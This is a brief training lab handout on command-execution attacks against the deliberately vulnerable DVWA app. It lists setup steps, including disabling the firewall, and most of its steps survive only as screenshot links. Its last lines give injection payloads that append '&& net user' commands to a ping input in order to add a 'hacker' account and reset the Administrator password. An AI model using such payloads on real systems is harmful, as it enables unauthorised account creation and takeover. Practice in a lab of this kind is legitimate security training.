LAB 3
Command Execution Basic Testing
1. Introduction:
Command execution is a type of attack on the operating system through a number of vulnerabilities in the application. Attack is propagated to unsafe forms (forms, cookies, http header ..) to system shells.

2. Preparation
- Computer running windows operating system. Require to disable the firewall on the system.
- The source code management mysql - phpmyadmin
https://www.phpmyadmin.net/downloads/
- XAMPP download by following link:
https://downloadsapachefriends.global.ssl.fastly.net/xampp-files/5.6.31/xampp-win32-5.6.31-0-VC11-installer.exe?from_af=true
- DVWA download the following link:
http://www.dvwa.co.uk/
- The browser software chrome, firefox 10.0, 7zip, Notepadd ++.

3. Implementation steps:

- We carry out a simple ping command

- Command to view the account in the windows system

- Command structure to create an account
192.168.100.15 && net user hacker passwd /add
- Command structure to change Administrator password

192.168.100.15 && net user Administrator passwd

